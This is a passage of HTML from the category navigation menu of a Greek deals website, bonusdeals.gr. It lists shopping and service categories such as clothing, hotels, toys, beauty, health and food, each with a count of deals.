                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
